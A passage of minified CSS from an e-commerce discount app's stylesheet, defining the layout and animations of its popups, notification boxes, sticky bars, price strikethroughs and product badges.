.limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-image-bottom{height:50%}.limoniapps-popup .limoniapps-image-top{margin:-1.25em -1.25em 0 -1.25em}.limoniapps-popup .limoniapps-image-bottom{margin:0 -1.25em -1.25em -1.25em}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-box{height:calc(80% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-box{height:calc(65% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-box{height:calc(50% + 18px)!important}.limoniapps-popup .limoniapps-image-left,.limoniapps-popup .limoniapps-image-right{height:calc(100% + 2.5em);width:100%;background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;display:inline-block}.limoniapps-popup .limoniapps-image-left{margin:-1.25em 0 -1.25em -2.5em}.limoniapps-popup .limoniapps-image-right{margin:-1.25em -2.5em -1.25em 0}.limoniapps-message-body-content-row{display:table-row}.limoniapps-message-body-content-text{display:table-cell}.limoniapps-message-body-cell{display:table-cell;vertical-align:middle}.limoniapps-message-body-inner-table{display:table}.limoniapps-message-body-inner-row{display:table-row;height:100%}.limoniapps-body-inner-left{height:100%;width:100%}.limoniapps-body-inner-right{height:100%;width:0}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-image-right{width:30%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-image-right{width:40%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-image-right{width:50%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-box{width:70%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-box{width:60%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-box{width:50%}.limoniapps-body-inner-right-table{display:table}.limoniapps-body-inner-right-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-bodyrow{display:table-row;height:20%}.limoniapps-body-inner-right-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-footercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-table{display:table}.limoniapps-body-inner-left-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-bodyrow{display:table-row;height:20%}.limoniapps-message-body-content-left-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-footercell{display:table-cell;vertical-align:middle}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-header-row{height:20%;display:flex}.limoniapps-popup .limoniapps-message-body-row{height:60%;display:block;padding:.625em 0}.limoniapps-popup .limoniapps-message-footer-row{height:20%;display:flex}.limoniapps-popup.limoniapps-nofooter .limoniapps-message-footer-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-header-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-body-row,.limoniapps-popup.limoniapps-nofooter .limoniapps-message-body-row{height:80%;display:block}.limoniapps-popup.limoniapps-noheader.limoniapps-nofooter .limoniapps-message-body-row{height:100%;display:block}.limoniapps-popup .limoniapps-verticalalign-flex-start{align-items:flex-start}.limoniapps-popup .limoniapps-verticalalign-center{align-items:center}.limoniapps-popup .limoniapps-verticalalign-flex-end{align-items:flex-end}.limoniapps-popup .limoniapps-horizontalalign-flex-start{justify-content:flex-start}.limoniapps-popup .limoniapps-horizontalalign-center{justify-content:center}.limoniapps-popup .limoniapps-horizontalalign-flex-end{justify-content:flex-end}.limoniapps-message-header-row .limoniapps-fa-icon{display:inline-block}.limoniapps-notification{border-style:solid;font-size:16px;line-height:20px;width:350px;box-sizing:border-box;position:fixed;word-break:break-word;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position-x:right;background-position-y:top;z-index:99960!important;display:inline-block;margin:0 auto;transition:all .5s ease-in-out 0s}.limoniapps-notification.minimized{width:200px}.limoniapps-notification .limoniapps-minimize svg{fill:rgba(0,0,0,0);width:24px;height:24px}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"],.limoniapps-notification.active.minimized[data-notify-position="bottom-right"],.limoniapps-notification.active.minimized[data-notify-position="bottom-center"]{bottom:-10px!important;top:unset!important}.limoniapps-notification.active[data-notify-position="top-right"],.limoniapps-notification.active[data-notify-position="bottom-right"]{left:unset!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-col-info{padding:10px!important;padding-bottom:5px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"],.limoniapps-notification.active.minimized[data-notify-position="top-right"],.limoniapps-notification.active.minimized[data-notify-position="top-center"]{bottom:unset!important;top:-10px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-col-info{padding:10px!important;padding-top:5px!important}.limoniapps-offercount-minimized{position:fixed;display:none;z-index:99960}@media(max-width:501px){.limoniapps-notification{width:calc(100% - 40px);max-width:initial;font-size:14px;line-height:16px;left:20px!important;right:20px!important}.limoniapps-offercount-minimized.minimized{display:flex}.limoniapps-notification.minimized .limoniapps-offercount{display:none}.limoniapps-notification.minimized{margin-left:0!important}.limoniapps-notification.minimized.limoniapps-hasoffercount .limoniapps-box{display:none}.limoniapps-notification.active.minimized.limoniapps-hasoffercount{width:100%!important;border:0!important;height:0!important;margin:0!important;left:0!important;right:0!important;top:0!important;bottom:0!important;box-shadow:none!important}.limoniapps-notification.active.minimized.limoniapps-mobile .limoniapps-offercount{display:none}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount{bottom:15px!important;top:auto!important}.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"]{bottom:15px!important;top:auto!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount{bottom:auto!important;top:15px!important}.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-right"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{bottom:auto!important;top:15px!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"],.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{left:15px!important;right:auto!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="top-right"]{left:auto!important;right:15px!important}}.limoniapps-notification .limoniapps-box{display:flex;border-radius:inherit;overflow:hidden}.limoniapps-notification .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image,.limoniapps-notification.maximized .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image.minimized,.limoniapps-notification.maximized .limoniapps-col-image.maximized{border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0;border-style:solid;border-width:0;display:flex;align-items:center;justify-content:center}.limoniapps-notification.limoniapps-noimage .limoniapps-col-image.maximized{display:none}.limoniapps-notification .limoniapps-col-image>.limoniapps-image{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;border-style:solid;width:100%;height:100%}.limoniapps-notification .limoniapps-col-info{padding:.9375em;width:100%;overflow:hidden;display:flex;flex-direction:column;align-self:center}.limoniapps-notification .limoniapps-title{margin-bottom:.3125em}.limoniapps-notification.closeable .limoniapps-title{margin-right:1.25em}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{display:block;transform:translateY(-3px)}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn{margin:.95em .625em 0 0;outline:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:last-child{margin-right:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:hover{cursor:pointer}.limoniapps-notification-buttons{position:absolute;padding:0;height:25px;width:25px;line-height:24px;top:0;right:20px;outline:0;text-align:right;width:50px;height:50px}.limoniapps-notification-buttons .limoniapps-notification-button-left{position:relative;float:right;cursor:pointer}.limoniapps-notification-buttons .limoniapps-notification-button-right{position:relative;float:right;cursor:pointer}.limoniapps-notification ul{margin-bottom:0;display:flex;flex-direction:column}.limoniapps-notification .limoniapps-minimize{display:none}.limoniapps-notification.limoniapps-minimizable .limoniapps-minimize{display:block}.limoniapps-notification .limoniapps-minimize-min{display:none;text-align:right}.limoniapps-notification .limoniapps-minimize-max{display:none;text-align:right}.limoniapps-notification.limoniapps-minimizable.minimized .limoniapps-minimize-max{display:block}.limoniapps-notification.limoniapps-minimizable.maximized .limoniapps-minimize-min{display:block}.limoniapps-notification .limoniapps-close{display:none;text-align:right;font-weight:100;cursor:pointer}.limoniapps-notification .limoniapps-close .limoniapps-close-x{text-align:right}.limoniapps-notification.closeable .limoniapps-close{display:block}.limoniapps-notification .limoniapps-minimize{top:0;position:absolute;text-align:right;right:0;font-weight:100;cursor:pointer}.limoniapps-notification[data-notify-position='top-left'] .limoniapps-notification-buttons,.limoniapps-notification[data-notify-position='top-right'] .limoniapps-notification-buttons{margin-top:5px}.limoniapps-notification[data-notify-position='top-left'].minimized .limoniapps-box,.limoniapps-notification[data-notify-position='top-right'].minimized .limoniapps-box{margin-top:10px;margin-bottom:-10px}.limoniapps-notification .limoniapps-offercount,.limoniapps-offercount-minimized{line-height:28px;text-align:center;font-weight:700;font-size:1em;align-items:center;justify-content:center;height:30px;width:30px}.limoniapps-notification .limoniapps-offercount{position:absolute;display:inline-flex}.limoniapps-notification[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="bottom-center"] .limoniapps-offercount{right:-15px;top:-15px}.limoniapps-notification[data-notify-position="bottom-right"] .limoniapps-offercount{left:-15px;top:-15px}.limoniapps-notification[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="top-center"] .limoniapps-offercount{right:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-right"] .limoniapps-offercount{left:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-left"],.limoniapps-notification[data-notify-position="top-center"],.limoniapps-notification[data-notify-position="top-right"]{bottom:auto}.limoniapps-notify-default ul{padding-inline-start:0}.limoniapps-notify-default li{list-style-type:none}.limoniapps-notification .maximized{display:block}.limoniapps-notification .minimized{display:none;height:20px}.limoniapps-notification.minimized .maximized,.limoniapps-notification.maximized .minimized{display:none}.limoniapps-notification.minimized .minimized,.limoniapps-notification.maximized .maximized{display:block}.limoniapps-body-item .limoniapps-col-info{display:none}.limoniapps-notification.limoniapps-imageperitem .limoniapps-body-item .limoniapps-col-info{display:block}.limoniapps-notification .limoniapps-body-item .limoniapps-col-info{padding:5px 5px 5px 0px;width:unset;margin-right:10px}.limoniapps-notification .limoniapps-body-item .limoniapps-image{transform:unset;width:40px;height:40px;background-position:center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;border-style:solid}.limoniapps-notification .limoniapps-body-item{display:flex;align-items:center}.limoniapps-sticky-bar{font-size:16px;width:100%;top:0;left:0;right:0;word-break:break-word;box-sizing:border-box;line-height:1.25rem}.limoniapps-sticky-bar-pusher{height:0;overflow:hidden;position:relative;flex:none;display:none}.limoniapps-discountninja-stickybar-nopusher #limoniapps-discountninja-stickybar-pusher{height:0!important}@media(max-width:501px){.limoniapps-sticky-bar{font-size:14px;line-height:16px}}.limoniapps-sticky-bar .limoniapps-box{width:100%;position:relative;background-repeat:repeat;background-attachment:scroll;background-position-x:initial;background-position-y:initial;background-size:initial;-o-background-size:initial;-moz-background-size:initial;-webkit-background-size:initial;background-origin:initial;background-clip:initial}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-box,.limoniapps-sticky-bar.closeable .limoniapps-box{padding-right:0}}@media(min-width:501px){.limoniapps-sticky-bar .limoniapps-box{display:flex}}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content{display:flex;width:100%;background-attachment:scroll;background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:0!important;right:0!important;background-color:transparent;border-width:0;outline:0;display:none;z-index:1;text-align:right;font-weight:100}.limoniapps-sticky-bar .limoniapps-close .limoniapps-close-x{position:absolute;top:3px;right:3px;text-align:right}.limoniapps-sticky-bar.closeable .limoniapps-close{display:flex}.limoniapps-sticky-bar .limoniapps-close:hover{cursor:pointer;color:rgba(0,0,0,.9)}.limoniapps-sticky-bar .limoniapps-col-image{padding:5px;box-sizing:border-box}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-col-image{min-width:4em}}.limoniapps-sticky-bar .limoniapps-image{width:100%;height:100%;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar.limoniapps-image-circle .limoniapps-image{border-radius:50%}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-image{width:45px;height:45px}}.limoniapps-sticky-bar .limoniapps-col-info{width:100%;padding:5px 5px 5px 10px;display:flex;align-items:center}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info{width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-title{margin-bottom:.3125em;width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-message{width:100%}.limoniapps-sticky-bar.closeable .limoniapps-col-info{padding-right:1.5rem}.limoniapps-sticky-bar .limoniapps-col-image{display:none}.limoniapps-sticky-bar.hasimage .limoniapps-col-image{display:block}.limoniapps-sticky-bar .limoniapps-col-actions{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions{display:flex}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button1{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions .limoniapps-action.button1{display:block}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button2{display:none}.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions .limoniapps-action.button2{display:block}.limoniapps-sticky-bar.hasimage .limoniapps-col-info{padding-left:0}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-info,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-info{padding-right:0}.limoniapps-sticky-bar .limoniapps-col-actions{white-space:nowrap;padding:10px 16px;padding-left:5px;display:flex;align-items:center}.limoniapps-sticky-bar.closeable .limoniapps-col-actions{padding-right:16px}.limoniapps-sticky-bar-row{max-width:1280px;display:flex;min-height:50px;margin:0 auto}.limoniapps-sticky-bar-column-1of3{width:33%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-1of2{width:50%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-border-both{border-width:0 1px;border-style:solid;border-color:#fff}.limoniapps-sticky-bar-column-border-right{border-width:0;border-right-width:0;border-style:solid;border-color:#fff}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action{display:inline-flex;padding:0;padding-right:5px;align-self:center}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action .limoniapps-action-btn{outline:0}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action-btn:first-child{margin-left:0}.limoniapps-background-twocolors{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-1;overflow:hidden}.limoniapps-background-singlecolor{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-2;overflow:hidden}#limoniapps-discountninja-stickybar-wrapper{width:100%;box-sizing:border-box;z-index:99950;overflow:hidden}.limoniapps-stick-to-top,.limoniapps-stick-to-top_page_sticky{top:0;left:0;position:fixed}.limoniapps-stick-to-top_page,.limoniapps-stick-to-top_header{top:0;left:0;position:relative}.limoniapps-sticky-bar-wrapper{overflow:hidden;z-index:99951;width:100%}.limoniapps-stick-to-bottom{bottom:0;position:fixed;left:0}#limoniapps-discountninja-stickybar-wrapper p,#limoniapps-discountninja-stickybar-wrapper span{margin:0;padding:0}.limoniapps-notification p,.limoniapps-notification span,.limoniapps-notification ul,.limoniapps-notification li{margin:0;padding:0}.limoniapps-popup p,.limoniapps-popup span{margin:0;padding:0}a.limoniapps-poweredby:visited,a.limoniapps-poweredby:hover{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:1!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-poweredby{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:.2!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-notify-poweredby{margin-bottom:-12px;margin-top:.3125em}.limoniapps-stickybar-poweredby{margin-bottom:-10px;margin-top:.3125em;position:absolute;bottom:.625em;right:.625em}.limoniapps-popup-poweredby{position:absolute;top:-22px;right:0}.limoniapps-poweredby-hidden{display:none!important}@-webkit-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-moz-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-o-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed;}99%{opacity:.2;pointer-events:none;cursor:not-allowed;}100%{opacity:1;pointer-events:all;cursor:unset;}}@keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-webkit-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-o-keyframes animationLimoniAppsHide{0%{visibility:visible;}99%{visibility:visible;}100%{visibility:hidden;}}@keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-webkit-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-o-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg);}}@keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}.limoniapps-discountninja-checkoutbutton.limoniapps-discountninja-block{animation:animationLimoniAppsBlock 7s ease}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before,.limoniapps-discountninja-block .limoniapps-discountninja-spinner.price:before{visibility:hidden;content:'';box-sizing:border-box;position:absolute;width:1.25em;height:1.25em;border-radius:50%;border:2px solid #ccc;border-top-color:#333;opacity:1!important}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before{top:calc(50% + .3125em);left:50%;margin-top:-10px;margin-left:-10px}.limoniapps-discountninja-block

.limoniapps-discountninja-dots-wrapper{position:relative}.limoniapps-discountninja-block .limoniapps-discountninja-dots{left:50%;top:50%;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb;animation:animationLimoniAppsDots ease;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s;visibility:hidden}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before,.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{content:'';top:0;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before{left:-1em;-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s}.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{left:.9375em;-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}@keyframes animationLimoniAppsDots{0%{background-color:#eee}100%{background-color:#bbb}}@-webkit-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}100%{color:unset;text-shadow:unset;cursor:unset}}@-moz-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}@-o-keyframes animationLimoniAppsPricesBlock{0%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}99%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}100%{color:unset;text-shadow:unset;cursor:unset;}}@keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}a.limoniapps-targetlink{color:inherit;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:hover{color:inherit;opacity:.8;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:visited,a.limoniapps-targetlink:link{color:inherit;text-decoration-line:underline;text-decoration:underline}.limoniapps-notification li{list-style-type:none;margin-bottom:5px}.limoniapps-notification li::before{content:unset!important;margin:0!important;padding:0!important;width:0!important}.limoniapps-message.limoniapps-message-footer{padding-top:.3125em}.limoniapps-message.limoniapps-message-timerfooter{padding-top:0}.alert-limoniapps-notification-testmodeoutput{display:inline-block;margin:0 auto;position:fixed;transition:all .5s ease-in-out 0s;z-index:999999!important;top:1.25em;left:1.25em;animation-iteration-count:1;background:#fff;color:#000;border:.0625em solid #000;width:18.75em;opacity:.9;padding:.625em}.alert-limoniapps-notification-testmodeoutput .close{color:#000;position:absolute;right:.3125em;top:.3125em;border:0;background:none;padding:0;min-width:1.25em;max-width:1.25em;font-size:2em}.alert-limoniapps-notification-testmodeoutput [data-notify="icon"]{color:#008000}.alert-limoniapps-notification-testmodeoutput [data-notify="title"]{font-weight:600;color:#008000}.limoniapps-discountninja-strikethrough{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough span{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough-diagonal{position:relative}.limoniapps-discountninja-strikethrough-diagonal::after{content:"";position:absolute;bottom:0;left:-5%;height:60%;width:115%;transform:rotateZ(-10deg);border-top:2px solid;border-color:inherit}.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:16px}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] 